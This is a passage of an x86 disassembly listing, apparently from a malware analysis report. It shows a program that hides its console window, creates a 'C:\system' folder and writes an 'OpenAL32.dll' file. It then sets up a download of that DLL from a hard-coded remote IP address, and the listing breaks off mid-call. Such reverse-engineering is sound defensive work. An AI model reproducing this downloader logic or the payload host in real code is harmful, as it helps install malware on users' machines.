 call ds:GetConsoleWindow
xor ebx, ebx
push ebx ; nCmdShow
push eax ; hWnd
call ds:ShowWindow
call ds:GetVersion
push offset aCSystem ; "C:\\system"
movzx esi, al
call __mkdir
add esp, 4
cmp esi, 5
jnz loc_401FC6
loc_401FC6:
push esi
call sub_402DF0
push 9 ; MaxCount
mov esi, 0Fh
push offset aCSystem ; "C:\\system"
lea ecx, [esp+4984h+var_48B8]
mov [esp+4984h+var_48A0], esi
mov [esp+4984h+var_48A4], ebx
mov byte ptr [esp+4984h+var_48B4], bl
call sub_404050
push 0FFFFFFFFh
mov [esp+4980h+var_4], 8
push ebx
lea eax, [esp+4984h+var_48B8]
push eax
lea ecx, [esp+4988h+var_482C]
mov [esp+4988h+var_4814], esi
mov [esp+4988h+var_4818], ebx
mov byte ptr [esp+4988h+var_4828], bl
call sub_4033D0
push 0Dh ; MaxCount
push offset aOpenal32_dll_0 ; "\\OpenAL32.dll"
lea eax, [esp+4984h+var_482C]
mov byte ptr [esp+4984h+var_4], 9
call sub_4032C0
cmp [esp+497Ch+var_4814], 10h
mov eax, [esp+497Ch+var_4828]
jnb short loc_402063
lea eax, [esp+497Ch+var_4828]
loc_402063: ; size_t
push 400h
push eax ; char *
lea ecx, [esp+4984h+var_2018]
push ecx ; char *
call _strncpy
add esp, 0Ch
push 400h ; size_t
lea edx, [esp+4980h+var_2018]
push edx ; void *
lea eax, [esp+4984h+var_3C38]
push eax ; void *
mov [esp+4988h+var_1C19], bl
call _memcpy
add esp, 0Ch
call sub_4061C0
mov edi, eax
cmp edi, ebx
jz short loc_402111
lea ecx, [esp+497Ch+var_3C38]
push offset aWb ; "wb"
push ecx ; char *
call _fopen
push offset aHttp46_166_1_4 ; "http://46.166.165.254:8090/OpenAL32.dll"
push 2712h
push edi